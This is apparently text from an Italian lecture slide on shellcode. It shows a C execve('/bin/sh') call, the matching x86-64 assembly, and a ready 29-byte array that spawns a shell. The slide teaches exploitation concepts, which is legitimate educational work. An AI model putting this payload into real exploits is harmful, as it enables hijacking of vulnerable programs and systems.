 Shellcode?
• L'obiettivo tipico di un attacco di questo tipo è lanciare una shell
int main(void)
{
execve("/bin/sh");
}
6a 42 pushb $0x42
58 popq %rax
fe c4 incb %ah
48 99 cqo
52 pushq %rdx
48 bf 2f 62 69 6e 2f movabs $0x68732f2f6e69622f, %rdi
2f 73 68
57 pushq %rdi
54 pushq %rsp
5e popq %rsi
49 89 d0 movq %rdx, %r8
49 89 d2 movq %rdx, %r10
0f 05 syscall
const uint8_t sc[29] = {
0x6a, 0x42, 0x58, 0xfe,
0xc4, 0x48, 0x99, 0x52,
0x48, 0xbf, 0x2f, 0x62,
0x69, 0x6e, 0x2f, 0x2f,
0x73, 0x68, 0x57, 0x54,
0x5e, 0x49, 0x89, 0xd0,
0x49, 0x89, 0xd2, 0x0f,
0x05
};